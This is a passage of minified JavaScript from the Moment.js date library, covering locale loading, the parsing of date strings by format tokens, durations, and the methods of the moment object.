function compareArrays(array1,array2,dontConvert){var len=Math.min(array1.length,array2.length),lengthDiff=Math.abs(array1.length-array2.length),diffs=0,i;for(i=0;i<len;i++){if((dontConvert&&array1[i]!==array2[i])||(!dontConvert&&toInt(array1[i])!==toInt(array2[i]))){diffs++;}}
return diffs+lengthDiff;}
function normalizeUnits(units){if(units){var lowered=units.toLowerCase().replace(/(.)s$/,'$1');units=unitAliases[units]||camelFunctions[lowered]||lowered;}
return units;}
function normalizeObjectUnits(inputObject){var normalizedInput={},normalizedProp,prop;for(prop in inputObject){if(inputObject.hasOwnProperty(prop)){normalizedProp=normalizeUnits(prop);if(normalizedProp){normalizedInput[normalizedProp]=inputObject[prop];}}}
return normalizedInput;}
function makeList(field){var count,setter;if(field.indexOf('week')===0){count=7;setter='day';}
else if(field.indexOf('month')===0){count=12;setter='month';}
else{return;}
moment[field]=function(format,index){var i,getter,method=moment._locale[field],results=[];if(typeof format==='number'){index=format;format=undefined;}
getter=function(i){var m=moment().utc().set(setter,i);return method.call(moment._locale,m,format||'');};if(index!=null){return getter(index);}
else{for(i=0;i<count;i++){results.push(getter(i));}
return results;}};}
function toInt(argumentForCoercion){var coercedNumber=+argumentForCoercion,value=0;if(coercedNumber!==0&&isFinite(coercedNumber)){if(coercedNumber>=0){value=Math.floor(coercedNumber);}else{value=Math.ceil(coercedNumber);}}
return value;}
function daysInMonth(year,month){return new Date(Date.UTC(year,month+1,0)).getUTCDate();}
function weeksInYear(year,dow,doy){return weekOfYear(moment([year,11,31+dow-doy]),dow,doy).week;}
function daysInYear(year){return isLeapYear(year)?366:365;}
function isLeapYear(year){return(year%4===0&&year%100!==0)||year%400===0;}
function checkOverflow(m){var overflow;if(m._a&&m._pf.overflow===-2){overflow=m._a[MONTH]<0||m._a[MONTH]>11?MONTH:m._a[DATE]<1||m._a[DATE]>daysInMonth(m._a[YEAR],m._a[MONTH])?DATE:m._a[HOUR]<0||m._a[HOUR]>23?HOUR:m._a[MINUTE]<0||m._a[MINUTE]>59?MINUTE:m._a[SECOND]<0||m._a[SECOND]>59?SECOND:m._a[MILLISECOND]<0||m._a[MILLISECOND]>999?MILLISECOND:-1;if(m._pf._overflowDayOfYear&&(overflow<YEAR||overflow>DATE)){overflow=DATE;}
m._pf.overflow=overflow;}}
function isValid(m){if(m._isValid==null){m._isValid=!isNaN(m._d.getTime())&&m._pf.overflow<0&&!m._pf.empty&&!m._pf.invalidMonth&&!m._pf.nullInput&&!m._pf.invalidFormat&&!m._pf.userInvalidated;if(m._strict){m._isValid=m._isValid&&m._pf.charsLeftOver===0&&m._pf.unusedTokens.length===0;}}
return m._isValid;}
function normalizeLocale(key){return key?key.toLowerCase().replace('_','-'):key;}
function chooseLocale(names){var i=0,j,next,locale,split;while(i<names.length){split=normalizeLocale(names[i]).split('-');j=split.length;next=normalizeLocale(names[i+1]);next=next?next.split('-'):null;while(j>0){locale=loadLocale(split.slice(0,j).join('-'));if(locale){return locale;}
if(next&&next.length>=j&&compareArrays(split,next,true)>=j-1){break;}
j--;}
i++;}
return null;}
function loadLocale(name){var oldLocale=null;if(!locales[name]&&hasModule){try{oldLocale=moment.locale();require('./locale/'+name);moment.locale(oldLocale);}catch(e){}}
return locales[name];}
function makeAs(input,model){return model._isUTC?moment(input).zone(model._offset||0):moment(input).local();}
extend(Locale.prototype,{set:function(config){var prop,i;for(i in config){prop=config[i];if(typeof prop==='function'){this[i]=prop;}else{this['_'+i]=prop;}}},_months:'January_February_March_April_May_June_July_August_September_October_November_December'.split('_'),months:function(m){return this._months[m.month()];},_monthsShort:'Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec'.split('_'),monthsShort:function(m){return this._monthsShort[m.month()];},monthsParse:function(monthName){var i,mom,regex;if(!this._monthsParse){this._monthsParse=[];}
for(i=0;i<12;i++){if(!this._monthsParse[i]){mom=moment.utc([2000,i]);regex='^'+this.months(mom,'')+'|^'+this.monthsShort(mom,'');this._monthsParse[i]=new RegExp(regex.replace('.',''),'i');}
if(this._monthsParse[i].test(monthName)){return i;}}},_weekdays:'Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday'.split('_'),weekdays:function(m){return this._weekdays[m.day()];},_weekdaysShort:'Sun_Mon_Tue_Wed_Thu_Fri_Sat'.split('_'),weekdaysShort:function(m){return this._weekdaysShort[m.day()];},_weekdaysMin:'Su_Mo_Tu_We_Th_Fr_Sa'.split('_'),weekdaysMin:function(m){return this._weekdaysMin[m.day()];},weekdaysParse:function(weekdayName){var i,mom,regex;if(!this._weekdaysParse){this._weekdaysParse=[];}
for(i=0;i<7;i++){if(!this._weekdaysParse[i]){mom=moment([2000,1]).day(i);regex='^'+this.weekdays(mom,'')+'|^'+this.weekdaysShort(mom,'')+'|^'+this.weekdaysMin(mom,'');this._weekdaysParse[i]=new RegExp(regex.replace('.',''),'i');}
if(this._weekdaysParse[i].test(weekdayName)){return i;}}},_longDateFormat:{LT:'h:mm A',L:'MM/DD/YYYY',LL:'MMMM D, YYYY',LLL:'MMMM D, YYYY LT',LLLL:'dddd, MMMM D, YYYY LT'},longDateFormat:function(key){var output=this._longDateFormat[key];if(!output&&this._longDateFormat[key.toUpperCase()]){output=this._longDateFormat[key.toUpperCase()].replace(/MMMM|MM|DD|dddd/g,function(val){return val.slice(1);});this._longDateFormat[key]=output;}
return output;},isPM:function(input){return((input+'').toLowerCase().charAt(0)==='p');},_meridiemParse:/[ap]\.?m?\.?/i,meridiem:function(hours,minutes,isLower){if(hours>11){return isLower?'pm':'PM';}else{return isLower?'am':'AM';}},_calendar:{sameDay:'[Today at] LT',nextDay:'[Tomorrow at] LT',nextWeek:'dddd [at] LT',lastDay:'[Yesterday at] LT',lastWeek:'[Last] dddd [at] LT',sameElse:'L'},calendar:function(key,mom){var output=this._calendar[key];return typeof output==='function'?output.apply(mom):output;},_relativeTime:{future:'in %s',past:'%s ago',s:'a few seconds',m:'a minute',mm:'%d minutes',h:'an hour',hh:'%d hours',d:'a day',dd:'%d days',M:'a month',MM:'%d months',y:'a year',yy:'%d years'},relativeTime:function(number,withoutSuffix,string,isFuture){var output=this._relativeTime[string];return(typeof output==='function')?output(number,withoutSuffix,string,isFuture):output.replace(/%d/i,number);},pastFuture:function(diff,output){var format=this._relativeTime[diff>0?'future':'past'];return typeof format==='function'?format(output):format.replace(/%s/i,output);},ordinal:function(number){return this._ordinal.replace('%d',number);},_ordinal:'%d',preparse:function(string){return string;},postformat:function(string){return string;},week:function(mom){return weekOfYear(mom,this._week.dow,this._week.doy).week;},_week:{dow:0,doy:6},_invalidDate:'Invalid date',invalidDate:function(){return this._invalidDate;}});function removeFormattingTokens(input){if(input.match(/\[[\s\S]/)){return input.replace(/^\[|\]$/g,'');}
return input.replace(/\\/g,'');}
function makeFormatFunction(format){var array=format.match(formattingTokens),i,length;for(i=0,length=array.length;i<length;i++){if(formatTokenFunctions[array[i]]){array[i]=formatTokenFunctions[array[i]];}else{array[i]=removeFormattingTokens(array[i]);}}
return function(mom){var output='';for(i=0;i<length;i++){output+=array[i]instanceof Function?array[i].call(mom,format):array[i];}
return output;};}
function formatMoment(m,format){if(!m.isValid()){return m.localeData().invalidDate();}
format=expandFormat(format,m.localeData());if(!formatFunctions[format]){formatFunctions[format]=makeFormatFunction(format);}
return formatFunctions[format](m);}
function expandFormat(format,locale){var i=5;function replaceLongDateFormatTokens(input){return locale.longDateFormat(input)||input;}
localFormattingTokens.lastIndex=0;while(i>=0&&localFormattingTokens.test(format)){format=format.replace(localFormattingTokens,replaceLongDateFormatTokens);localFormattingTokens.lastIndex=0;i-=1;}
return format;}
function getParseRegexForToken(token,config){var a,strict=config._strict;switch(token){case'Q':return parseTokenOneDigit;case'DDDD':return parseTokenThreeDigits;case'YYYY':case'GGGG':case'gggg':return strict?parseTokenFourDigits:parseTokenOneToFourDigits;case'Y':case'G':case'g':return parseTokenSignedNumber;case'YYYYYY':case'YYYYY':case'GGGGG':case'ggggg':return strict?parseTokenSixDigits:parseTokenOneToSixDigits;case'S':if(strict){return parseTokenOneDigit;}
case'SS':if(strict){return parseTokenTwoDigits;}
case'SSS':if(strict){return parseTokenThreeDigits;}
case'DDD':return parseTokenOneToThreeDigits;case'MMM':case'MMMM':case'dd':case'ddd':case'dddd':return parseTokenWord;case'a':case'A':return config._locale._meridiemParse;case'X':return parseTokenTimestampMs;case'Z':case'ZZ':return parseTokenTimezone;case'T':return parseTokenT;case'SSSS':return parseTokenDigits;case'MM':case'DD':case'YY':case'GG':case'gg':case'HH':case'hh':case'mm':case'ss':case'ww':case'WW':return strict?parseTokenTwoDigits:parseTokenOneOrTwoDigits;case'M':case'D':case'd':case'H':case'h':case'm':case's':case'w':case'W':case'e':case'E':return parseTokenOneOrTwoDigits;case'Do':return parseTokenOrdinal;default:a=new RegExp(regexpEscape(unescapeFormat(token.replace('\\','')),'i'));return a;}}
function timezoneMinutesFromString(string){string=string||'';var possibleTzMatches=(string.match(parseTokenTimezone)||[]),tzChunk=possibleTzMatches[possibleTzMatches.length-1]||[],parts=(tzChunk+'').match(parseTimezoneChunker)||['-',0,0],minutes=+(parts[1]*60)+toInt(parts[2]);return parts[0]==='+'?-minutes:minutes;}
function addTimeToArrayFromToken(token,input,config){var a,datePartArray=config._a;switch(token){case'Q':if(input!=null){datePartArray[MONTH]=(toInt(input)-1)*3;}
break;case'M':case'MM':if(input!=null){datePartArray[MONTH]=toInt(input)-1;}
break;case'MMM':case'MMMM':a=config._locale.monthsParse(input);if(a!=null){datePartArray[MONTH]=a;}else{config._pf.invalidMonth=input;}
break;case'D':case'DD':if(input!=null){datePartArray[DATE]=toInt(input);}
break;case'Do':if(input!=null){datePartArray[DATE]=toInt(parseInt(input,10));}
break;case'DDD':case'DDDD':if(input!=null){config._dayOfYear=toInt(input);}
break;case'YY':datePartArray[YEAR]=moment.parseTwoDigitYear(input);break;case'YYYY':case'YYYYY':case'YYYYYY':datePartArray[YEAR]=toInt(input);break;case'a':case'A':config._isPm=config._locale.isPM(input);break;case'H':case'HH':case'h':case'hh':datePartArray[HOUR]=toInt(input);break;case'm':case'mm':datePartArray[MINUTE]=toInt(input);break;case's':case'ss':datePartArray[SECOND]=toInt(input);break;case'S':case'SS':case'SSS':case'SSSS':datePartArray[MILLISECOND]=toInt(('0.'+input)*1000);break;case'X':config._d=new Date(parseFloat(input)*1000);break;case'Z':case'ZZ':config._useUTC=true;config._tzm=timezoneMinutesFromString(input);break;case'dd':case'ddd':case'dddd':a=config._locale.weekdaysParse(input);if(a!=null){config._w=config._w||{};config._w['d']=a;}else{config._pf.invalidWeekday=input;}
break;case'w':case'ww':case'W':case'WW':case'd':case'e':case'E':token=token.substr(0,1);case'gggg':case'GGGG':case'GGGGG':token=token.substr(0,2);if(input){config._w=config._w||{};config._w[token]=toInt(input);}
break;case'gg':case'GG':config._w=config._w||{};config._w[token]=moment.parseTwoDigitYear(input);}}
function dayOfYearFromWeekInfo(config){var w,weekYear,week,weekday,dow,doy,temp;w=config._w;if(w.GG!=null||w.W!=null||w.E!=null){dow=1;doy=4;weekYear=dfl(w.GG,config._a[YEAR],weekOfYear(moment(),1,4).year);week=dfl(w.W,1);weekday=dfl(w.E,1);}else{dow=config._locale._week.dow;doy=config._locale._week.doy;weekYear=dfl(w.gg,config._a[YEAR],weekOfYear(moment(),dow,doy).year);week=dfl(w.w,1);if(w.d!=null){weekday=w.d;if(weekday<dow){++week;}}else if(w.e!=null){weekday=w.e+dow;}else{weekday=dow;}}
temp=dayOfYearFromWeeks(weekYear,week,weekday,doy,dow);config._a[YEAR]=temp.year;config._dayOfYear=temp.dayOfYear;}
function dateFromConfig(config){var i,date,input=[],currentDate,yearToUse;if(config._d){return;}
currentDate=currentDateArray(config);if(config._w&&config._a[DATE]==null&&config._a[MONTH]==null){dayOfYearFromWeekInfo(config);}
if(config._dayOfYear){yearToUse=dfl(config._a[YEAR],currentDate[YEAR]);if(config._dayOfYear>daysInYear(yearToUse)){config._pf._overflowDayOfYear=true;}
date=makeUTCDate(yearToUse,0,config._dayOfYear);config._a[MONTH]=date.getUTCMonth();config._a[DATE]=date.getUTCDate();}
for(i=0;i<3&&config._a[i]==null;++i){config._a[i]=input[i]=currentDate[i];}
for(;i<7;i++){config._a[i]=input[i]=(config._a[i]==null)?(i===2?1:0):config._a[i];}
config._d=(config._useUTC?makeUTCDate:makeDate).apply(null,input);if(config._tzm!=null){config._d.setUTCMinutes(config._d.getUTCMinutes()+config._tzm);}}
function dateFromObject(config){var normalizedInput;if(config._d){return;}
normalizedInput=normalizeObjectUnits(config._i);config._a=[normalizedInput.year,normalizedInput.month,normalizedInput.day,normalizedInput.hour,normalizedInput.minute,normalizedInput.second,normalizedInput.millisecond];dateFromConfig(config);}
function currentDateArray(config){var now=new Date();if(config._useUTC){return[now.getUTCFullYear(),now.getUTCMonth(),now.getUTCDate()];}else{return[now.getFullYear(),now.getMonth(),now.getDate()];}}
function makeDateFromStringAndFormat(config){if(config._f===moment.ISO_8601){parseISO(config);return;}
config._a=[];config._pf.empty=true;var string=''+config._i,i,parsedInput,tokens,token,skipped,stringLength=string.length,totalParsedInputLength=0;tokens=expandFormat(config._f,config._locale).match(formattingTokens)||[];for(i=0;i<tokens.length;i++){token=tokens[i];parsedInput=(string.match(getParseRegexForToken(token,config))||[])[0];if(parsedInput){skipped=string.substr(0,string.indexOf(parsedInput));if(skipped.length>0){config._pf.unusedInput.push(skipped);}
string=string.slice(string.indexOf(parsedInput)+parsedInput.length);totalParsedInputLength+=parsedInput.length;}
if(formatTokenFunctions[token]){if(parsedInput){config._pf.empty=false;}
else{config._pf.unusedTokens.push(token);}
addTimeToArrayFromToken(token,parsedInput,config);}
else if(config._strict&&!parsedInput){config._pf.unusedTokens.push(token);}}
config._pf.charsLeftOver=stringLength-totalParsedInputLength;if(string.length>0){config._pf.unusedInput.push(string);}
if(config._isPm&&config._a[HOUR]<12){config._a[HOUR]+=12;}
if(config._isPm===false&&config._a[HOUR]===12){config._a[HOUR]=0;}
dateFromConfig(config);checkOverflow(config);}
function unescapeFormat(s){return s.replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(matched,p1,p2,p3,p4){return p1||p2||p3||p4;});}
function regexpEscape(s){return s.replace(/[-\/\\^$*+?.()|[\]{}]/g,'\\$&');}
function makeDateFromStringAndArray(config){var tempConfig,bestMoment,scoreToBeat,i,currentScore;if(config._f.length===0){config._pf.invalidFormat=true;config._d=new Date(NaN);return;}
for(i=0;i<config._f.length;i++){currentScore=0;tempConfig=copyConfig({},config);tempConfig._pf=defaultParsingFlags();tempConfig._f=config._f[i];makeDateFromStringAndFormat(tempConfig);if(!isValid(tempConfig)){continue;}
currentScore+=tempConfig._pf.charsLeftOver;currentScore+=tempConfig._pf.unusedTokens.length*10;tempConfig._pf.score=currentScore;if(scoreToBeat==null||currentScore<scoreToBeat){scoreToBeat=currentScore;bestMoment=tempConfig;}}
extend(config,bestMoment||tempConfig);}
function parseISO(config){var i,l,string=config._i,match=isoRegex.exec(string);if(match){config._pf.iso=true;for(i=0,l=isoDates.length;i<l;i++){if(isoDates[i][1].exec(string)){config._f=isoDates[i][0]+(match[6]||' ');break;}}
for(i=0,l=isoTimes.length;i<l;i++){if(isoTimes[i][1].exec(string)){config._f+=isoTimes[i][0];break;}}
if(string.match(parseTokenTimezone)){config._f+='Z';}
makeDateFromStringAndFormat(config);}else{config._isValid=false;}}
function makeDateFromString(config){parseISO(config);if(config._isValid===false){delete config._isValid;moment.createFromInputFallback(config);}}
function makeDateFromInput(config){var input=config._i,matched;if(input===undefined){config._d=new Date();}else if(isDate(input)){config._d=new Date(+input);}else if((matched=aspNetJsonRegex.exec(input))!==null){config._d=new Date(+matched[1]);}else if(typeof input==='string'){makeDateFromString(config);}else if(isArray(input)){config._a=input.slice(0);dateFromConfig(config);}else if(typeof(input)==='object'){dateFromObject(config);}else if(typeof(input)==='number'){config._d=new Date(input);}else{moment.createFromInputFallback(config);}}
function makeDate(y,m,d,h,M,s,ms){var date=new Date(y,m,d,h,M,s,ms);if(y<1970){date.setFullYear(y);}
return date;}
function makeUTCDate(y){var date=new Date(Date.UTC.apply(null,arguments));if(y<1970){date.setUTCFullYear(y);}
return date;}
function parseWeekday(input,locale){if(typeof input==='string'){if(!isNaN(input)){input=parseInt(input,10);}
else{input=locale.weekdaysParse(input);if(typeof input!=='number'){return null;}}}
return input;}
function substituteTimeAgo(string,number,withoutSuffix,isFuture,locale){return locale.relativeTime(number||1,!!withoutSuffix,string,isFuture);}
function relativeTime(posNegDuration,withoutSuffix,locale){var duration=moment.duration(posNegDuration).abs(),seconds=round(duration.as('s')),minutes=round(duration.as('m')),hours=round(duration.as('h')),days=round(duration.as('d')),months=round(duration.as('M')),years=round(duration.as('y')),args=seconds<relativeTimeThresholds.s&&['s',seconds]||minutes===1&&['m']||minutes<relativeTimeThresholds.m&&['mm',minutes]||hours===1&&['h']||hours<relativeTimeThresholds.h&&['hh',hours]||days===1&&['d']||days<relativeTimeThresholds.d&&['dd',days]||months===1&&['M']||months<relativeTimeThresholds.M&&['MM',months]||years===1&&['y']||['yy',years];args[2]=withoutSuffix;args[3]=+posNegDuration>0;args[4]=locale;return substituteTimeAgo.apply({},args);}
function weekOfYear(mom,firstDayOfWeek,firstDayOfWeekOfYear){var end=firstDayOfWeekOfYear-firstDayOfWeek,daysToDayOfWeek=firstDayOfWeekOfYear-mom.day(),adjustedMoment;if(daysToDayOfWeek>end){daysToDayOfWeek-=7;}
if(daysToDayOfWeek<end-7){daysToDayOfWeek+=7;}
adjustedMoment=moment(mom).add(daysToDayOfWeek,'d');return{week:Math.ceil(adjustedMoment.dayOfYear()/7),year:adjustedMoment.year()};}
function dayOfYearFromWeeks(year,week,weekday,firstDayOfWeekOfYear,firstDayOfWeek){var d=makeUTCDate(year,0,1).getUTCDay(),daysToAdd,dayOfYear;d=d===0?7:d;weekday=weekday!=null?weekday:firstDayOfWeek;daysToAdd=firstDayOfWeek-d+(d>firstDayOfWeekOfYear?7:0)-(d<firstDayOfWeek?7:0);dayOfYear=7*(week-1)+(weekday-firstDayOfWeek)+daysToAdd+1;return{year:dayOfYear>0?year:year-1,dayOfYear:dayOfYear>0?dayOfYear:daysInYear(year-1)+dayOfYear};}
function makeMoment(config){var input=config._i,format=config._f;config._locale=config._locale||moment.localeData(config._l);if(input===null||(format===undefined&&input==='')){return moment.invalid({nullInput:true});}
if(typeof input==='string'){config._i=input=config._locale.preparse(input);}
if(moment.isMoment(input)){return new Moment(input,true);}else if(format){if(isArray(format)){makeDateFromStringAndArray(config);}else{makeDateFromStringAndFormat(config);}}else{makeDateFromInput(config);}
return new Moment(config);}
moment=function(input,format,locale,strict){var c;if(typeof(locale)==="boolean"){strict=locale;locale=undefined;}
c={};c._isAMomentObject=true;c._i=input;c._f=format;c._l=locale;c._strict=strict;c._isUTC=false;c._pf=defaultParsingFlags();return makeMoment(c);};moment.suppressDeprecationWarnings=false;moment.createFromInputFallback=deprecate('moment construction falls back to js Date. This is '+'discouraged and will be removed in upcoming major '+'release. Please refer to '+'https://github.com/moment/moment/issues/1407 for more info.',function(config){config._d=new Date(config._i);});function pickBy(fn,moments){var res,i;if(moments.length===1&&isArray(moments[0])){moments=moments[0];}
if(!moments.length){return moment();}
res=moments[0];for(i=1;i<moments.length;++i){if(moments[i][fn](res)){res=moments[i];}}
return res;}
moment.min=function(){var args=[].slice.call(arguments,0);return pickBy('isBefore',args);};moment.max=function(){var args=[].slice.call(arguments,0);return pickBy('isAfter',args);};moment.utc=function(input,format,locale,strict){var c;if(typeof(locale)==="boolean"){strict=locale;locale=undefined;}
c={};c._isAMomentObject=true;c._useUTC=true;c._isUTC=true;c._l=locale;c._i=input;c._f=format;c._strict=strict;c._pf=defaultParsingFlags();return makeMoment(c).utc();};moment.unix=function(input){return moment(input*1000);};moment.duration=function(input,key){var duration=input,match=null,sign,ret,parseIso,diffRes;if(moment.isDuration(input)){duration={ms:input._milliseconds,d:input._days,M:input._months};}else if(typeof input==='number'){duration={};if(key){duration[key]=input;}else{duration.milliseconds=input;}}else if(!!(match=aspNetTimeSpanJsonRegex.exec(input))){sign=(match[1]==='-')?-1:1;duration={y:0,d:toInt(match[DATE])*sign,h:toInt(match[HOUR])*sign,m:toInt(match[MINUTE])*sign,s:toInt(match[SECOND])*sign,ms:toInt(match[MILLISECOND])*sign};}else if(!!(match=isoDurationRegex.exec(input))){sign=(match[1]==='-')?-1:1;parseIso=function(inp){var res=inp&&parseFloat(inp.replace(',','.'));return(isNaN(res)?0:res)*sign;};duration={y:parseIso(match[2]),M:parseIso(match[3]),d:parseIso(match[4]),h:parseIso(match[5]),m:parseIso(match[6]),s:parseIso(match[7]),w:parseIso(match[8])};}else if(typeof duration==='object'&&('from'in duration||'to'in duration)){diffRes=momentsDifference(moment(duration.from),moment(duration.to));duration={};duration.ms=diffRes.milliseconds;duration.M=diffRes.months;}
ret=new Duration(duration);if(moment.isDuration(input)&&input.hasOwnProperty('_locale')){ret._locale=input._locale;}
return ret;};moment.version=VERSION;moment.defaultFormat=isoFormat;moment.ISO_8601=function(){};moment.momentProperties=momentProperties;moment.updateOffset=function(){};moment.relativeTimeThreshold=function(threshold,limit){if(relativeTimeThresholds[threshold]===undefined){return false;}
if(limit===undefined){return relativeTimeThresholds[threshold];}
relativeTimeThresholds[threshold]=limit;return true;};moment.lang=deprecate("moment.lang is deprecated. Use moment.locale instead.",function(key,value){return moment.locale(key,value);});moment.locale=function(key,values){var data;if(key){if(typeof(values)!=="undefined"){data=moment.defineLocale(key,values);}
else{data=moment.localeData(key);}
if(data){moment.duration._locale=moment._locale=data;}}
return moment._locale._abbr;};moment.defineLocale=function(name,values){if(values!==null){values.abbr=name;if(!locales[name]){locales[name]=new Locale();}
locales[name].set(values);moment.locale(name);return locales[name];}else{delete locales[name];return null;}};moment.langData=deprecate("moment.langData is deprecated. Use moment.localeData instead.",function(key){return moment.localeData(key);});moment.localeData=function(key){var locale;if(key&&key._locale&&key._locale._abbr){key=key._locale._abbr;}
if(!key){return moment._locale;}
if(!isArray(key)){locale=loadLocale(key);if(locale){return locale;}
key=[key];}
return chooseLocale(key);};moment.isMoment=function(obj){return obj instanceof Moment||(obj!=null&&obj.hasOwnProperty('_isAMomentObject'));};moment.isDuration=function(obj){return obj instanceof Duration;};for(i=lists.length-1;i>=0;--i){makeList(lists[i]);}
moment.normalizeUnits=function(units){return normalizeUnits(units);};moment.invalid=function(flags){var m=moment.utc(NaN);if(flags!=null){extend(m._pf,flags);}
else{m._pf.userInvalidated=true;}
return m;};moment.parseZone=function(){return moment.apply(null,arguments).parseZone();};moment.parseTwoDigitYear=function(input){return toInt(input)+(toInt(input)>68?1900:2000);};extend(moment.fn=Moment.prototype,{clone:function(){return moment(this);},valueOf:function(){return+this._d+((this._offset||0)*60000);},unix:function(){return Math.floor(+this/1000);},toString:function(){return this.clone().locale('en').format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ");},toDate:function(){return this._offset?new Date(+this):this._d;},toISOString:function(){var m=moment(this).utc();if(0<m.year()&&m.year()<=9999){return formatMoment(m,'YYYY-MM-DD[T]HH:mm:ss.SSS[Z]');}else{return formatMoment(m,'YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]');}},toArray:function(){var m=this;return[m.year(),m.month(),m.date(),m.hours(),m.minutes(),m.seconds(),m.milliseconds()];},isValid:function(){return isValid(this);},isDSTShifted:function(){if(this._a){return this.isValid()&&compareArrays(this._a,(this._isUTC?moment.utc(this._a):moment(this._a)).toArray())>0;}
return false;},parsingFlags:function(){return extend({},this._pf);},invalidAt:function(){return this._pf.overflow;},utc:function(keepLocalTime){return this.zone(0,keepLocalTime);},local:function(keepLocalTime){if(this._isUTC){this.zone(0,keepLocalTime);this._isUTC=false;if(keepLocalTime){this.add(this._d.getTimezoneOffset(),'m');}}
return this;},format:function(inputString){var output=formatMoment(this,inputString||moment.defaultFormat);return this.localeData().postformat(output);},add:createAdder(1,'add'),subtract:createAdder(-1,'subtract'),diff:function(input,units,asFloat){var that=makeAs(input,this),zoneDiff=(this.zone()-that.zone())*6e4,diff,output;units=normalizeUnits(units);if(units==='year'||units==='month'){diff=(this.daysInMonth()+that.daysInMonth())*432e5;output=((this.year()-that.year())*12)+(this.month()-that.month());output+=((this-moment(this).startOf('month'))-
(that-moment(that).startOf('month')))/diff;output-=((this.zone()-moment(this).startOf('month').zone())-
(that.zone()-moment(that).startOf('month').zone()))*6e4/diff;if(units==='year'){output=output/12;}}else{diff=(this-that);output=units==='second'?diff/1e3:units==='minute'?diff/6e4:units==='hour'?diff/36e5:units==='day'?(diff-zoneDiff)/864e5:units==='week'?(diff-zoneDiff)/6048e5:diff;}
return asFloat?output:absRound(output);},from:function(time,withoutSuffix){return moment.duration({to:this,from:time}).locale(this.locale()).humanize(!withoutSuffix);},fromNow:function(withoutSuffix){return this.from(moment(),withoutSuffix);},calendar:function(time){var now=time||moment(),sod=makeAs(now,this).startOf('day'),diff=this.diff(sod,'days',true),format=diff<-6?'sameElse':diff<-1?'lastWeek':diff<0?'lastDay':diff<1?'sameDay':diff<2?'nextDay':diff<7?'nextWeek':'sameElse';return this.format(this.localeData().calendar(format,this));},isLeapYear:function(){return isLeapYear(this.year());},isDST:function(){return(this.zone()<this.clone().month(0).zone()||this.zone()<this.clone().month(5).zone());},day:function(input){var day=this._isUTC?this._d.getUTCDay():this._d.getDay();if(input!=null){input=parseWeekday(input,this.localeData());return this.add(input-day,'d');}else{return day;}},month:makeAccessor('Month',true),startOf:function(units){units=normalizeUnits(units);switch(units){case'year':this.month(0);case'quarter':case'month':this.date(1);case'week':case'isoWeek':case'day':this.hours(0);case'hour':this.minutes(0);case'minute':this.seconds(0);case'second':this.milliseconds(0);}
if(units==='week'){this.weekday(0);}else if(units==='isoWeek'){this.isoWeekday(1);}
if(units==='quarter'){this.month(Math.floor(this.month()/3)*3);}
return this;},endOf:function(units){units=normalizeUnits(units);return this.startOf(units).add(1,(units==='isoWeek'?'week':units)).subtract(1,'ms');},isAfter:function(input,units){units=typeof units!=='undefined'?units:'millisecond';return+this.clone().startOf(units)>+moment(input).startOf(units);},isBefore:function(input,units){units=typeof units!=='undefined'?units:'millisecond';return+this.clone().startOf(units)<+moment(input).startOf(units);},isSame:function(input,units){units=units||'ms';return+this.clone().startOf(units)===+makeAs(input,this).startOf(units);},min:deprecate('moment().min is deprecated, use moment.min instead. https://github.com/moment/moment/issues/1548',function(other){other=moment.apply(null,arguments);return other<this?this:other;}),max:deprecate('moment().max is deprecated, use moment.max instead. https://github.com/moment/moment/issues/1548',function(other){other=moment.apply(null,arguments);return other>this?this:other;}),zone:function(input,keepLocalTime){var offset=this._offset||0,localAdjust;if(input!=null){if(typeof input==='string'){input=timezoneMinutesFromString(input);}
if(Math.abs(input)<16){input=input*60;}
if(!this._isUTC&&keepLocalTime){localAdjust=this._d.getTimezoneOffset();}
this._offset=input;this._isUTC=true;if(localAdjust!=null){this.subtract(localAdjust,'m');}
if(offset!==input){if(!keepLocalTime||this._changeInProgress){addOrSubtractDurationFromMoment(this,moment.duration(offset-input,'m'),1,false);}else if(!this._changeInProgress){this._changeInProgress=true;moment.updateOffset(this,true);this._changeInProgress=null;}}}else{return this._isUTC?offset:this._d.getTimezoneOffset();}
return this;},zoneAbbr:function(){return this._isUTC?'UTC':'';},zoneName:function(){return this._isUTC?'Coordinated Universal Time':'';},parseZone:function(){if(this._tzm){this.zone(this._tzm);}else if(typeof this._i==='string'){this.zone(this._i);}
return this;},hasAlignedHourOffset:function(input){if(!input){input=0;}
else{input=moment(input).zone();}
return(this.zone()-input)%60===0;},daysInMonth:function(){return daysInMonth(this.year(),this.month());},dayOfYear:function(input){var dayOfYear=round((moment(this).startOf('day')-moment(this).startOf('year'))/864e5)+1;return input==null?dayOfYear:this.add((input-dayOfYear),'d');},quarter:function(input){return input==null?Math.ceil((this.month()+1)/3):this.month((input-1)*3+this.month()%3);},weekYear:function(input){var year=weekOfYear(this,this.localeData()._week.dow,this.localeData()._week.doy).year;return input==null?year:this.add((input-year),'y');},isoWeekYear:function(input){var year=weekOfYear(this,1,4).year;return input==null?year:this.add((input-year),'y');},week:function(input){var week=this.localeData().week(this);return input==null?week:this.add((input-week)*7,'d');},isoWeek:function(input){var week=weekOfYear(this,1,4).week;return input==null?week:this.add((input-week)*7,'d');},weekday:function(input){var weekday=(this.day()+7-this.localeData()._week.dow)%7;return input==null?weekday:this.add(input-weekday,'d');},isoWeekday:function(input){return input==null?this.day()||7:this.day(this.day()%7?input:input-7);},isoWeeksInYear:function(){return weeksInYear(this.year(),1,4);},weeksInYear:function(){var weekInfo=this.localeData()._week;return weeksInYear(this.year(),weekInfo.dow,weekInfo.doy);},get:function(units){units=normalizeUnits(units);return this[units]();},set:function(units,value){units=normalizeUnits(units);if(typeof this[units]==='function'){this[units](value);}
return this;},locale:function(key){if(key===undefined){return this._locale._abbr;}else{this._locale=moment.localeData(key);return this;}},lang:deprecate("moment().lang() is deprecated. Use moment().localeData() instead.",function(key){if(key===undefined){return this.localeData();}else{this._locale=moment.localeData(key);return this;}}),localeData:function(){return this._locale;}});function rawMonthSetter(mom,value){var dayOfMonth;if(typeof value==='string'){value=mom.localeData().monthsParse(value);if(typeof value!=='number'){return mom;}}
dayOfMonth=Math.min(mom.date(),daysInMonth(mom.year(),value));mom._d['set'+(mom._isUTC?'UTC':'')+'Month'](value,dayOfMonth);return mom;}
function rawGetter(mom,unit){return mom._d['get'+(mom._isUTC?'UTC':'')+unit]();}
